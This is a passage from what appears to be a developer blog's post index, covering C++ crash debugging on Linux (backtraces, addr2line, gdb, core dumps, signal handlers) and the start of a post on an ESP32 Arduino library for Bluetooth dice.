doesn’t provide source file:line, but displays memory address along with function names if they are available. An example output is: 1234567891011$ cc -rdynamic prog. c -o prog$ . /prog 3backtrace() returned 8 addresses. /prog(myfunc3+0x5c) [0x80487f0]. /prog [0x8048871]. /prog(myfunc+0x21) [0x8048894]. /prog(myfunc+0x1a) [0x804888d]. /prog(myfunc+0x1a) [0x804888d]. /prog(main+0x65) [0x80488fb]/lib/libc. so. 6(__libc_start_main+0xdc) [0xb7e38f9c]. /prog [0x8048711]Breaking down one of these lines: /lib/libc. so. 6(__libc_start_main+0xdc) [0xb7e38f9c]  . /prog - The binary or library the code originated from.  (myfunc+0x1a) - If the binary was built with -rdynamic, this will give the function and the memory offset into the function for trace point. Otherwise this give the offset from the start of the binary.  [0x804888d] - The location in virtual memory of that trace pointThis pretty much will always “work” to some extent with two big caveats.  You won’t get the function name unless you include the -rdynamic gcc build flag.  There’s a feature called Address space layout randomization, that can make the virtual memory locations useless for resolving to source code locations. This feature can be avoided by compiling with the -no-pie flag, or by also logging process base address in /proc/self/maps and subtracting it from the reported addresses. This means that we basically have 4 cases we might need to handle to translate this output to source code locations. With and without the dynamic symbols (-rdynamic) and with and without address randomization (-no-pie). The basic tool for translating the backtrace output are gdb and addr2line. You need access to the debug symbols to use these tools. This can be the original binary, or a separate binary that saved the symbols, if they weren’t included, or stripped off in realtime (See Using Core Dumps for more details on including debug symbols). If I’m doing this regularly I usually write a script to automate the processing. Both of these tools also allow multiple addresses to be passed in at the same time which speeds up the conversion. addr2line: addr2line is a fairly simply tool that just goes from memory locations in a binary to the source file. You can get this address from the last field (in the square brackets) if address randomization is turned off, or the value in the parentheses if dynamic symbols are turned off. See the man page for an explanation of the flags I’m using. Example code from https://github. com/axlan/crash_tutorial/blob/master/src/example2/handle_signal. cpp For example with dynamic symbols and no address randomization: 12345678&gt; build/example2  . . . build/example2(main+0xb3)[0x402697]. . . &gt; addr2line -f -C -i -e build/example2 0x402697main/src/crash_tutorial/src/example2/handle_signal. cpp:61For example with no dynamic symbols and address randomization: 12345678&gt; build/example2  . . . . /example2-strip(+0x26ab)[0x5f930f25f6ab]. . . &gt; addr2line -f -C -i -e build/example2 +0x26abmain/src/crash_tutorial/src/example2/handle_signal. cpp:61The only case that addr2line doesn’t work with is if address randomization is on, and dynamic symbols are present: . /example2(main+0xb3)[0x5ce6d09226ab] gdb: The GDB debugger can translate memory addresses to file and lines as well. with the info line command. The main advantage is that it can take either be given the same memory addresses as addr2line, or it can alternatively take the function names plus an offset as well: 12345&gt; gdb -nh -batch -ex 'info line *(main+0xb3)' build/example2 Line 61 of  /src/crash_tutorial/src/example2/handle_signal. cpp  starts at address 0x26ab &lt;main()+179&gt; and ends at 0x26b3 &lt;main()+187&gt;. &gt; gdb -nh -batch -ex 'info line *(0x26ab)' build/example2Line 61 of  /src/crash_tutorial/src/example2/handle_signal. cpp  starts at address 0x26ab &lt;main()+179&gt; and ends at 0x26b3 &lt;main()+187&gt;. Boosthttps://www. boost. org/doc/libs/master/doc/html/stacktrace/ Boost provides an abstraction layer around the concept of stack traces, and gives you some options to customize what’s mechanism is being used under the hood https://www. boost. org/doc/libs/master/doc/html/stacktrace/configuration_and_build. html. Like most boost libraries it’s fairly complicated, but at least has reasonable detailed documentation. If you’re already using boost, or you need to support a wide variety of build configurations, it’s worth checking out. "
    }, {
    "id": 44,
    "url": "/core-dumps/",
    "title": "Making Core Dumps Useful",
    "body": "2024/07/10 - Some pointers on using GDB to analyze core dumps. Follow up article to Making Linux C++ Crashes Less Chaotic. The linux man page https://man7. org/linux/man-pages/man5/core. 5. html gives a basic introduction to the idea of core dumps:  The default action of certain signals is to cause a process to terminate and produce a core dump file, a file containing an image of the process’s memory at the time of termination.  This image can be used in a debugger (e. g. , gdb(1)) to inspect the state of the program at the time that it terminated.  A list of the signals which cause a process to dump core can be found in signal(7). I’ve found that core dumps tend to be a underutilized tool in C/C++ development. While not quite as good as being able to attach a debugger in realtime and reproduce a crash, a core dump can often give you:  Where exactly a crash occurred All the relevant state (variables, memory, etc. ) The state of all the threads, not just the one that the crash occurred onThis is a great way to be able to get diagnostics for crashes that don’t have a known method to reproduce, or that only occur in the field. I think there’s three main problems stopping most developers from taking advantage of them:  Generating core dumps and finding them after they’re generated is not obvious Using GDB at all is a huge learning curve There are a lot of “gotchas” that might make the dumps not useful. While everything might just work out of the box, there’s often going to be some weird step specific to your application that will be hard to find. This is especially true when analysing dumps generated on a different computer from the one doing the analysis. I’ll go through these points in order to give some details on how I’ve addressed them in the past. Generating core dumpshttps://man7. org/linux/man-pages/man5/core. 5. html explains that:  There are various circumstances in which a core dump file is not produced and then goes on to list a page worth of different settings that effect how and where core dumps are generated. While customizing those files is a reasonable way to go, I’ve found that on modern ubuntu, installing systemd-coredump can be a good simplification. It offloads the core dump management to systemd where you can use coredumpctl to manage the dumps. They are identified by the crashed process’s PID. Some basic usage:  coredumpctl list - Lists the core dumps on the system coredumpctl info -1 - Get a description of the last dump with a backtrace coredumpctl debug -1 - Start a GDB session in the terminal using the last dump coredumpctl dump -1 &gt; core - Generate a core file from the last dump that can be used by GDB directlyBesides automatically generated core dumps, you can use the gcore command to create a core dump of a running command (I’ve had this crash due to running out of RAM). You can also use kill -3 $PID to send the SIGQUIT to the $PID to which should also generate a core dump. It’s also worth noting that even embedded systems can generate core dumps, saving them to non-volatile memory, or even dumping them over serial. See https://docs. espressif. com/projects/esp-idf/en/stable/esp32/api-guides/core_dump. html for the core dump features of the ESP32 chip. Using GDBUsing GDB is a huge topic. It’s difficult to learn both because it is a very complex tool, but also because (in my opinion) it is also very opaque. For a reasonable basic walkthrough of using GDB you can start with:  https://developers. redhat. com/articles/the-gdb-developers-gnu-debugger-tutorial-part-1-getting-started-with-the-debugger# https://www. cse. unsw. edu. au/~learn/debugging/modules/gdb_coredumps/I find that for simple tasks, the process is much easier if you can get a visual debugger working through the IDE you’re using for development. My IDE of choice is VSCode, but most major IDE’s will have a similar GDB integration. For VSCode, you can add a configuration to the launch. json file documented here https://code. visualstudio. com/docs/editor/debugging#_launch-configurations Here’s a simple example I made to debug https://github. com/axlan/crash_tutorial/blob/master/src/example2/handle_signal. cpp: 1234567891011121314151617{  name :  Example2 Core Dump ,  type :  cppdbg ,  request :  launch ,  program :  ${workspaceFolder}/build/example2 ,  coreDumpPath :  ${workspaceFolder}/core ,  cwd :  ${workspaceFolder} ,  MIMode :  gdb ,  externalConsole : false,  setupCommands : [  {    description :  Enable pretty-printing for gdb ,    text :  -enable-pretty-printing ,    ignoreFailures : true  } ],}This assumes you have a core dump file core in the root of the project directory. This is using the cppdbg type which is the Microsoft developed plugin for C++ debugging. There are many others like the “Native Debug” extension, but generally the official one works best. It uses GDB under the hood, and I’ve found that it’s generally customizable enough to cover most use cases. The main issues I’ve had is that it’s not very transparent with what it’s doing and may make assumptions that break down especially for remote debugging, or debugging cross compiled binaries. I’ve found adding the following by adding 12345 logging : {  moduleLoad : true,  engineLogging : true,  trace : true}can help clarify what it’s doing and what errors it’s hitting. Once it’s working, the debugger will show you exactly where the crash occurred.  This let’s you use the GUI to jump to other threads, inspect variables, and walk through the call stack. You can also bring up the debug console, to use the GDB CLI directly. Since it’s in MI mode, you either need to use that even more obscure syntax, or start each command with -exec. GotchasEven if you’re generating core dumps and loading them in a debugger, often you’ll find that they won’t point to the source files or resolve any symbols 12(gdb) bt#0 0x0000000000403550 in main ()or even worse that it doesn’t appear to give any meaningful information at all. 1234(gdb) bt#0 0x0000aaaacab2cd50 in ?? ()#1 0x0000000000000038 in ??Backtrace stopped: previous frame identical to this frame (corrupt stack?)Missing Debug Symbols in Application Binary: The easiest class of problems is that the binary was compiled without debug symbols, or with too high an optimization level. First, the debug symbols https://gcc. gnu. org/onlinedocs/gcc/Debugging-Options. html. For most use cases, you can just include the -g flag. This builds your binary with the metadata needed to map symbols back to your source code. This means getting variable names and line numbers. The cost of this flag is that the binary will be bigger, sometimes much bigger. There are two approaches to try to get the best of both worlds:  You can compress the symbols in the binary (-gz=zlib). This can make debugging slower, but it otherwise pretty much invisible.  You can strip the symbols out of the binary, but keep them around somewhere to use for debugging. See https://sourceware. org/gdb/current/onlinedocs/gdb. html/Separate-Debug-Files. html and https://stackoverflow. com/questions/46197810/separating-out-symbols-and-stripping-unneeded-symbols-at-the-same-time for discussions on separating the debug symbols from the binary. Alternatively, you can just save the original binary with symbols and use that for debugging a core dump generated from a stripped binary. Professionally, I’ve made systems to upload the debug symbols for releases as part of CI, and made tools to automatically download them as needed for debugging. Important Sections are Optimized Out: Assuming the debug symbols are present, you may also have difficulty debugging if the optimization level is too high. Here, you need to trade off performance of your application, with ease of debugging. I’ve typically had a reasonable time debugging with the optimization flag -O2, and the recommended flag is -Og. To leave the code as direct a map to the source as possible you can use -O0, but that typically comes at a pretty steep performance penalty. https://stackoverflow. com/questions/7493947/whats-the-best-g-optimization-level-when-building-a-debug-target is another discussion of these trade offs. GDB is not Able to Find Symbols in Binaries: This is an issue I’ve often when debugging cross compiled binaries either remotely, or through a core dump. I initially assumed, I only needed symbols for the code I was debugging, but I’d run into problems unwinding the stack if the crash was in the glibc code. GDB by default assumes that the paths used at runtime to resolve libraries, match the ones being used during debugging. This is often totally wrong when debugging core dumps from other systems, especially if they were crossed compiled. Presumably, this can be avoided somewhat if you include the file backed mappings as described under the “Controlling which mappings are written to the core dump” section in core man page, but that might make the dumps prohibitively large. There may be a better way to do this, but I’ve found the easiest way to fix missing symbol files is to copy over whatever libraries are needed and reconstruct their path structure under some local directory. You can them use the set sysroot GDB command to indicate to GDB where to search for library files. I found this was also needed when my application was considered a “file backed mapping” and wasn’t being loaded from the binary I passed to GDB: https://stackoverflow. com/questions/78084814/how-can-i-set-the-path-of-a-file-backed-mapping-for-a-core-dump-in-gdb For setting up typical cross compiler settings for VSCode, I’ve had to set the following additional paramters as part of the cppdbg configuration. 123456789101112{  miDebuggerPath :  /usr/bin/gdb-multiarch ,  sourceFileMap : {   /proc/self/cwd/ :  ${workspaceFolder}  },  setupCommands : [  {    description :  Set sysroot $HOME/src/nautilus/ ,    text :  set sysroot $HOME/src/nautilus/   } ],}I’m sure there are plenty of other gotchas, but these are some that I’ve had to work through in my recent projects. "
    }, {
    "id": 45,
    "url": "/less-crashy-crashes/",
    "title": "Making Linux C++ Crashes Less Chaotic",
    "body": "2024/07/09 - Fear the dreaded “Segmentation fault (core dumped)”? Here’s how I stopped worrying and learned to love the crash. This is a write up of some of what I found in adding crash handling in a complex mutli-threaded C++ application for my day job. A lot of this was learned through trial and error, and should not be taken as gospel. I also imagine that some of these details are specific to environment I was working in (CPU, OS, kernel, compiler, etc. ). For reference this was tested on Ubuntu 2022 with GCC 11. 2 on x86-64 and ARM64 devices. Also see the follow up articles on:  Using Core Dumps Using BacktracesWhat is Crash Handling?For the purposes of this discussion, a crash is when the process tries to execute an invalid operation (write a null pointer, read an invalid address, etc. ), or when an abort is triggered (from an assert, exception, etc. ). There’s a ton of other errors that would require diagnostics and handling, but this discussion is meant to handle fatal errors that indicate the application is in an invalid state. This sort of handling should be an approach of last resort. Ideally, these sorts of crashes should never happen. Either you’re using a memory safe language that doesn’t (normally) generate these crashes, or your code is hardened to the point where they should be vanishingly rare. In the case they do happen, the default core dump with a mechanism for the user to report the error should be sufficient. However, the use case I was building for was for an extremely complicated C++ application in an IoT device. While it was possible to sometimes upload the full core dump, we wanted to always be able to grab a stack trace and the last logging output to get some information about the cause of the crash. The handling described here is mostly intended to be exercised integration and beta testing setups used to evaluate builds during development. The basic goal how this crash handling recover as much diagnostic information as possible. This can be done with the following actions in order of priority:  Exit without a large delay with a meaningful exit code.  Generate a core dump.  Record the backtrace of the source of the crash.  Give the application a chance to shut down gracefully, but to avoid deadlocking if the crash prevented graceful shutdown (an mutex is locked). Note on Generating Backtrace: As I go into more detail on in Using Backtraces, generating a backtrace during a has a non-zero possibility of deadlocking. While I haven’t seen it in practice with the methods I’m using, it is likely that goal 3. above conflicts with goal 1. above. Linux Crash SignalsI’ve generally never had to think too deeply about Linux signals. I’ve pretty much only ever considered them if an application needed to catch ctrl+c (SIGINT) to exit gracefully. When a process “crashes” typically one of the steps in the OS handling the error is to raise a signal. The Linux signals list indicates that certain signals result in a “Core” action. By default these “terminate the process and dump core”. The following signals default to the core action: 123456789101112131415    SIGABRT   P1990   Core  Abort signal from abort(3)    SIGBUS    P2001   Core  Bus error (bad memory access)    SIGFPE    P1990   Core  Floating-point exception    SIGILL    P1990   Core  Illegal Instruction    SIGIOT     -    Core  IOT trap. A synonym for SIGABRT    SIGQUIT   P1990   Core  Quit from keyboard    SIGSEGV   P1990   Core  Invalid memory reference    SIGSYS    P2001   Core  Bad system call (SVr4);                    see also seccomp(2)    SIGTRAP   P2001   Core  Trace/breakpoint trap    SIGUNUSED   -    Core  Synonymous with SIGSYS    SIGXCPU   P2001   Core  CPU time limit exceeded (4. 2BSD);                    see setrlimit(2)    SIGXFSZ   P2001   Core  File size limit exceeded (4. 2BSD);                    see setrlimit(2)Common example of this would be: 1234char* BAD_PTR = reinterpret_cast&lt;char*&gt;(0);*BAD_PTR = 10; // Triggers segmentation fault (SIGSEGV)assert(0); // Triggers abort (SIGABRT)Will discuss signal handling in more detail later, but for now we can think of these signals as interrupts the process to generate the core dump and exit. What “Normally” HappensLet’s use a slightly more complicated example application: https://github. com/axlan/crash_tutorial/blob/master/src/example1/uncaught_exception. cpp Here we’re generating an unhandled exception. Exceptions actually have an extra layer of failure handling. Instead of directly calling abort(), they call a terminate function that can be set to a custom handler. Running the example results in the following output: 12345678&gt; build/example1Hello World. Terminated due to exception: Something went wrongthread. . . thread. . . thread. . . thread. . . [1]  70681 IOT instruction (core dumped) build/example1“IOT instruction” is just an alias for abort. The other thing to note, is that terminate doesn’t affect other threads. We could signal the other thread to clean up, then exit with whatever error code we want. This would avoid generating an abort and a core dump. I’ll link to a more in depth discussion of this later, but for now let’s look at the backtrace from debugging the core dump: 123456789#0 __pthread_kill_implementation (no_tid=0, signo=6, threadid=134684544119744) at . /nptl/pthread_kill. c:44#1 __pthread_kill_internal (signo=6, threadid=134684544119744) at . /nptl/pthread_kill. c:78#2 __GI___pthread_kill (threadid=134684544119744, signo=signo@entry=6) at . /nptl/pthread_kill. c:89#3 0x00007a7eb0042476 in __GI_raise (sig=sig@entry=6) at . . /sysdeps/posix/raise. c:26#4 0x00007a7eb00287f3 in __GI_abort () at . /stdlib/abort. c:79#5 0x00007a7eb04a2753 in ?? () from /lib/x86_64-linux-gnu/libstdc++. so. 6#6 0x00007a7eb04ae277 in std::terminate() () from /lib/x86_64-linux-gnu/libstdc++. so. 6#7 0x00007a7eb04ae4d8 in __cxa_throw () from /lib/x86_64-linux-gnu/libstdc++. so. 6#8 0x00000000004027d5 in main () at /src/crash_tutorial/src/example1/uncaught_exception. cpp:33The relevant portion is that our exception, triggered std::terminate(). It called our custom function which printed the exception. Since the custom function didn’t exit the process, std::terminate() finished with it’s default action of calling abort(). Analyzing Core DumpsIn my opinion core dumps are the single most useful tool in analyzing a crash. I’ve split out this section into its own page: Using Core Dumps Overriding the Default Signal HandlersLet’s say we want to log a backtrace of the crash source before the program exits even in the case of a segfault. The following code provides an example of this: https://github. com/axlan/crash_tutorial/blob/master/src/example2/handle_signal. cpp Handling Signals in Multi-Threaded C++ Applications:  The following section talks about overriding the signal handler. This is really only “safe” if this is just used to to some very limited action before terminating. For a much better approach to multi-threaded signal handling, see https://thomastrapp. com/posts/signal-handlers-for-multithreaded-c++/ . This article gives multiple strategies to detect signals and handle them from a thread when it’s in a well defined state to avoid the synchronization issues mentioned below. This is great for better handling of SIGINT or SIGTERM sent to the process. However, we’ll take the simple approach for this basic example. We can register a function to be called when the process receives or triggers a signal. This gets pretty complicated when it comes to multi-threading. For now we’ll focus on the simplest example where we just set a global signal handler. This is an area I’m particularly unclear on. From stackoverflow:  Do the other threads continue executing when a signal arrives?  On Linux they do because a signal is only ever delivered to one thread. Unless the signal is SIGSTOP, which stops all threads of a process. See man signal(7) and man pthreads(7) for more details (ignore LinuxThreads info related to old threads implementation).  Although POSIX does not require that, so these details are OS specific. From my experience when a crash is triggered, it will just interrupt the thread that performed the invalid operation. Since signal handling can interrupt the threads of execution during critical sections where locks or global variables are in intermediate states. For instance a call to malloc might be holding its lock causing any memory allocations in the thread handler to deadlock. Only an extremely small set of functions are considered safe within a signal handler: https://www. man7. org/linux/man-pages/man7/signal-safety. 7. html The main issue for using functions that aren’t in that list, is that:  Some functions (like spawning a new thread) will just not work at all.  Any functions that have global state (which includes any dynamic memory allocations) might be in an unexpected state if the signal interrupted the thread while it was manipulating that state. Returning from the signal handler will repeat the same instruction and just retrigger the signal. In this case there is no safe way to perform arbitrary cleanup operations since there’s no way to cleanup the locks/resources that were being used by the failed thread. Running the example results in the following output: 12345678910111213141516171819&gt; build/example2  Hello World. *** FatalSignalHandler stack trace: ***build/example2(_Z18FatalSignalHandleri+0x58)[0x402544]/lib/x86_64-linux-gnu/libc. so. 6(+0x42520)[0x7aef88842520]build/example2(main+0xb3)[0x402697]/lib/x86_64-linux-gnu/libc. so. 6(+0x29d90)[0x7aef88829d90]/lib/x86_64-linux-gnu/libc. so. 6(__libc_start_main+0x80)[0x7aef88829e40]build/example2(_start+0x25)[0x402355]thread. . . thread. . . thread. . . thread. . . thread. . . thread. . . thread. . . thread. . . thread. . . [1]  147406 segmentation fault (core dumped) build/example2From the print outs, we see once again that the other thread kept running while we were handling the signal. We also see the stack trace printed, but it probably doesn’t look too useful. The lines that start with build/example2 correspond to code in the binary we compiled. Of those build/example2(main+0xb3)[0x402697] is 0xb3 bytes from the start of our main() function. I’ll cover this in a bit more detail later, but we can use the tool addr2line to get the line number: 123&gt; addr2line -f -C -i -e build/example2 0x402697main/src/crash_tutorial/src/example2/handle_signal. cpp:61Which matches the line that wrote to a NULL pointer. Looking at the backtrace in the core dump gives a matching result: 12#0 main () at /src/crash_tutorial/src/example2/handle_signal. cpp:6161    *BAD_PTR = 10;Backtraces From C++ ApplicationsEvery time I need to set up getting a backtrace from a C++ application I’m amazed at how difficult it is. Generally, I’d advise against trying to do this unless you really can’t use a debugger or a core dump. I’ve split out this section into its own page: Using Backtraces Handling Cleanup After a CrashNow let’s look at adding a mechanism for attempting graceful cleanup: https://github. com/axlan/crash_tutorial/blob/master/src/example3/try_cleanup. cpp While this example doesn’t really do anything in its cleanup process, you could imagine dumping a circular buffer of data, flushing logs, or cleanly disconnecting from external resources. After a fatal signal is triggered, the process is going to be in an invalid state. Memory allocations might deadlock, and almost nothing is guaranteed to work correctly. While the signal handler and the thread that triggered it are almost certainly in a unrecoverable state, other threads have a reasonable chance of being in a workable state. There’s a balancing act of trying to gather additional diagnostic information, while still making sure that the process exits correctly. My approach is the following: Since the signal handler doesn’t need to do any “unsafe” operations, and will terminate the process on a timeout, we don’t need to worry about the cleanup thread locking up. However, if the cleanup process also crashes, we may need to handle that crash as well. In this simple example, that case ends up working out. The original crash will timeout before the second one. Also, since the second crash locks out the monitor thread, we don’t get additional cleanup attempts. Output from running the example with a successful cleanup: 1234567891011121314&gt; build/example3  thread. . . Hello World. *** FatalSignalHandler stack trace: ***build/example3(_Z18FatalSignalHandleri+0x52)[0x4027f7]/lib/x86_64-linux-gnu/libc. so. 6(+0x42520)[0x70b133e42520]build/example3(main+0x1ee)[0x402b81]/lib/x86_64-linux-gnu/libc. so. 6(+0x29d90)[0x70b133e29d90]/lib/x86_64-linux-gnu/libc. so. 6(__libc_start_main+0x80)[0x70b133e29e40]build/example3(_start+0x25)[0x4024b5]Fault detected, shutting down. Dummy exiting. Shutdown complete. [1]  147106 segmentation fault (core dumped) build/example3Output from running the example with a cleanup that locks up: 12345678910111213&gt; build/example3 athread. . . Hello World. *** FatalSignalHandler stack trace: ***build/example3(_Z18FatalSignalHandleri+0x52)[0x4027f7]/lib/x86_64-linux-gnu/libc. so. 6(+0x42520)[0x71c79aa42520]build/example3(main+0x1ee)[0x402b81]/lib/x86_64-linux-gnu/libc. so. 6(+0x29d90)[0x71c79aa29d90]/lib/x86_64-linux-gnu/libc. so. 6(__libc_start_main+0x80)[0x71c79aa29e40]build/example3(_start+0x25)[0x4024b5]Fault detected, shutting down. Cleanup blocked. [1]  147150 segmentation fault (core dumped) build/example3 aOutput from running the example with a cleanup that crashes: 1234567891011121314151617181920212223242526&gt; build/example3 a athread. . . Hello World. *** FatalSignalHandler stack trace: ***build/example3(_Z18FatalSignalHandleri+0x52)[0x4027f7]/lib/x86_64-linux-gnu/libc. so. 6(+0x42520)[0x7bb93fa42520]build/example3(main+0x1ee)[0x402b81]/lib/x86_64-linux-gnu/libc. so. 6(+0x29d90)[0x7bb93fa29d90]/lib/x86_64-linux-gnu/libc. so. 6(__libc_start_main+0x80)[0x7bb93fa29e40]build/example3(_start+0x25)[0x4024b5]Fault detected, shutting down. example3: /src/crash_tutorial/src/example3/try_cleanup. cpp:92: main(int, char**)::&lt;lambda()&gt;: Assertion `cleanup_action != CleanupType::CRASH' failed. *** FatalSignalHandler stack trace: ***build/example3(_Z18FatalSignalHandleri+0x52)[0x4027f7]/lib/x86_64-linux-gnu/libc. so. 6(+0x42520)[0x7bb93fa42520]/lib/x86_64-linux-gnu/libc. so. 6(pthread_kill+0x12c)[0x7bb93fa969fc]/lib/x86_64-linux-gnu/libc. so. 6(raise+0x16)[0x7bb93fa42476]/lib/x86_64-linux-gnu/libc. so. 6(abort+0xd3)[0x7bb93fa287f3]/lib/x86_64-linux-gnu/libc. so. 6(+0x2871b)[0x7bb93fa2871b]/lib/x86_64-linux-gnu/libc. so. 6(+0x39e96)[0x7bb93fa39e96]build/example3[0x402d87]build/example3[0x402efd]/lib/x86_64-linux-gnu/libstdc++. so. 6(+0xdc253)[0x7bb93fedc253]/lib/x86_64-linux-gnu/libc. so. 6(+0x94ac3)[0x7bb93fa94ac3]/lib/x86_64-linux-gnu/libc. so. 6(+0x126850)[0x7bb93fb26850][1]  148602 segmentation fault (core dumped) build/example3 a aWe can see in all these cases, the first stack trace is the same. This matches the stack trace from the core dump in all 3 cases as well: 123&gt; addr2line -f -C -i -e build/example3 0x402b81main/src/crash_tutorial/src/example3/try_cleanup. cpp:121123#0 main (argc=&lt;optimized out&gt;, argv=&lt;optimized out&gt;)  at /src/crash_tutorial/src/example3/try_cleanup. cpp:121121    *BAD_PTR = 10;The stack trace from the assert is a bit more complicated since it was from an inline lambda function: 123456789&gt; addr2line -f -C -i -e build/example3 0x402d87        std::basic_ostream&lt;char, std::char_traits&lt;char&gt; &gt;&amp; std::operator&lt;&lt; &lt;std::char_traits&lt;char&gt; &gt;(std::basic_ostream&lt;char, std::char_traits&lt;char&gt; &gt;&amp;, char const*)/usr/include/c++/11/ostream:616operator()/src/crash_tutorial/src/example3/try_cleanup. cpp:94&gt; addr2line -f -C -i -e build/example3 0x402efdstd::thread::_State_impl&lt;std::thread::_Invoker&lt;std::tuple&lt;main::{lambda()#1}&gt; &gt; &gt;::_M_run()/usr/include/c++/11/bits/std_thread. h:211It sort of makes sense, we can see it’s triggered from a thread invoked from a lambda, but the final instruction is slightly off. This happens even when I turn off optimizations completely, and even if it’s the first crash to trigger. My best guess is this is a complication from the inlined lambda code, and shows that even with the stuff “figured out” there can still be complications. Making an AbominationSo with all this in mind I made a awful example that shows how you could make a unit testing framework that can handle fatal errors without exiting, and even check to make sure they occur: https://github. com/axlan/crash_tutorial/blob/master/src/example4/abomination. cpp The tests are: 1234567891011121314 std::cout &lt;&lt;  Test 1:        &lt;&lt; TestResultToString(CheckIfAborts([]() { abort(); }))      &lt;&lt; std::endl; std::cout &lt;&lt;  Test 2:        &lt;&lt; TestResultToString(CheckIfAborts([]() { assert(false); }))      &lt;&lt; std::endl; std::cout &lt;&lt;  Test 3:        &lt;&lt; TestResultToString(CheckIfAborts([]() { sleep(100); }))      &lt;&lt; std::endl; std::cout &lt;&lt;  Test 4:   &lt;&lt; TestResultToString(CheckIfAborts([]() {}))      &lt;&lt; std::endl;and running prints: 123456789&gt; build/example4Test 1: CRASHexample4: /src/crash_tutorial/src/example4/abomination. cpp:82: main(int, char**)::&lt;lambda()&gt;: Assertion `false' failed. Test 2: CRASHTest 3: TIMED_OUTTest 4: EXITED&gt; echo $?0This is a monstrosity that spawns threads to run a test function. If the function times out or crashes, it abandons the thread and moves on to the next test. This is a pretty silly way to do this sort of testing. There’s also a race condition that if the thread times out, but crashes later, it could effect a future test result. I’m not sure if there’s ever a real use case to forcing a single process to continue indefinitely after a crash, but here’s a way you could achieve that. ConclusionWhile this exercise is probably only needed for fairly niche applications, I think understanding how this all works gives a clearer view of the options at your disposal for designing process termination logic. It’s also interesting to note how this sort of error handling and diagnostics can happen in many different layers based on how you architect your system. For most cloud applications, gathering diagnostic logs and detecting crashes are handled as part of the orchestration layer that’s running on different machines in the network. You could almost build an entire “cluster” just from threads within a process with many of the same features. "
    }, {
    "id": 46,
    "url": "/pixel-dice-arduino_lib/",
    "title": "Writing an Arduino library for Pixel Dice",
    "body": "2024/03/26 - I wrote a library for connecting Pixel dice to the ESP32 mcu and published it for Arduino and PlatformIO. After my previous project with the dice, I wanted to avoid relying on a phone keeping applications alive. Using a laptop or a RasPi seemed like the simplest path, but I realized that since ESP32 microcontrollers support BLE and WiFi, they could be a much smaller and cheaper option. Code repo: https://github. com/axlan/arduino-pixels-dice Searching the discord, someone had indeed posted a proof of concept: https://gist. github. com/JpEncausse/cb1dbcca156784ac1e0804243da8e481. The code was incomplete and when I did get it to work, it seemed to have some race conditions. Seeing this triggered the strangest fear of missing out. I’ve rarely made any significant OpenSource contributions, and this seemed like something very much in my wheelhouse. Despite having pretty limited time to work on this, I wanted to bang out something I could share.  High Level Design     Getting Started with BLE   Designing the Library         Side Bar on Using Global Static State           ESP32 partitions Making Embedded Libraries     Arduino   PlatformIO   High Level DesignGetting Started with BLE: I came into this knowing nothing about BLE (Bluetooth low energy). Since this is the area I’m least familiar with, this section should be taken as even less authoritative then usual. Having the proof of concept here was a great jumping off point. The actual library documentation is pretty bare bones:https://github. com/nkolban/esp32-snippets/blob/master/Documentation/BLE%20C%2B%2B%20Guide. pdf For a much more complete guide on BLE I found fairly useful:https://developerhelp. microchip. com/xwiki/bin/view/applications/ble/introduction/ For my purpose I broke the process down into the following state machine: On startup, the system isn’t aware of any dice. Scans need to be run to detect the die’s periodic broadcasts of their presence. When a scan detects a die it gets its name and unique identifier along with the details needed to establish an ongoing connection. By establishing a connection, the die can send out the updates that describe the rolls. The library can send commands to flash the LED’s. The connection is lost the die goes out of range or turns off. This is fairly straightforward to describe, but most of the nuance to me is in the threading model used by the BLE library. Since the scans take several seconds, typically you’d want to be able to have these run in the background. The library triggers a callback when a device is found, and callbacks are generated when a new message is received from a connected device. It took me some trial and error to understand which calls would deadlock, and which could run in parallel. Designing the Library: To make the library as “Arduino-y” as possible. I wanted to hide all the BLE and multi-threading details. The other goal I had was to try to find a sweet spot with minimal for complexity while still making it fully featured. The normal Arduino pattern is to have “setup” code that is run once at the start, and “loop” code that runs in an infinite loop. This doesn’t map nicely to the actual behavior of the BLE device, so I have the library do things asynchronously behind the scenes and expose the results to an interface that can be polled periodically in the “loop”. The library consists of:  ScanForDice / StopScanning - To start and stop running scans for new dice in the background. By default found dice are automatically connected to. Otherwise they’re blacklisted by default until ConnectDie is called.  ListDice - To get the dice that have been found with the scans ConnectDie / DisconnectDie - Despite the name this add or removes die from the connection blacklist. It’s done this way since actually trying to connect is done asynchronously.  SendDieBlink - Command the die to blink it’s LEDs GetDieDescription - Get the fixed description of a die from when it was found in the BLE scan.  GetDieRollUpdates / GetDieBatteryUpdates - These dump a queue of events that occurred since the functions were last called. Deciding on how to implement the GetDieRollUpdates function was the hardest part of this interface. This takes a C++ vector as an argument and fills it (using swap to avoid copying) with all the roll events for all the die that occurred in the background since the last call. The main issues with how it’s currently implemented are:  It uses dynamic memory. As it’s currently implemented, the amount is bounded, and it shouldn’t do new allocations after it’s been running awhile (These are features of the STL vector class). However, bounding the memory means that it needs to drop events if it fills up. I could have used a std::array instead, but that would always use the max amount of memory and means the size would be part of the library interface.  It’s not intuitive unless you’re fairly familiar with C++. This is probably the biggest issue. The actual type used here is std::vector&lt;std::pair&lt;PixelsDieID, RollEvent&gt;&gt;; a vector of dice ID paired to rolls. Arduino goes to pretty great lengths to hide C++ details so maybe I should have found a way to make this more beginner friendly. Side Bar on Using Global Static State: For this sort of embedded design, I don’t see a ton of point in trying to avoid the use of global state (static class members or static global variables). Generally, a C++ header file should depend on as few other headers as possible. This speeds up compilation time and makes the libraries less interdependent. Since I don’t want to expose the implementation details in the header file, I’d need to use the PImpl Idiom if I wanted to avoid global state. Since BLE functionality is shared on the system anyway, the system is always going to be a singleton. Also, since all the functionality needs to wait for the hardware to respond, there’s not much danger of hitting a Static Initialization Order Fiasco. One choice I made that was mostly stylistic, was to make the library out of functions in a namespace instead of class. ESP32 partitionsI hit a problem right away as I tried to make a more substantial demo project. Using both the BLE and WiFi functionality (at least as Arduino libraries) pushed the size of the application past the limit that could be uploaded to my ESP32. First, not all ESP32 have the same flash size. The flash is the persistent storage used to load the application. It can also be used to save values, or even as a basic file system. My particular device had 4MB of flash, and the build output was 1. 6MB, so I was surprised it didn’t fit. It turns out that when compiling, there’s an additional configuration that describes how the flash is expected to be used. This is the partition file. Here’s a guide to some of the details for the partitioning. For just building the application, I just needed to make the application partition big enough. If I needed to support wireless updates, or storing data, I’d need to think a bit more carefully on how to allocate things. For my example app, I left OTA support, but got rid of the factory partition, and didn’t include any additional storage: https://github. com/axlan/arduino-pixels-dice/blob/main/examples/WebRequest/no_factory_4MB. csv Making Embedded LibrariesSo now that I had the library code and some basic examples, I wanted to make them easy to use. The two main environments I’m aware of for doing 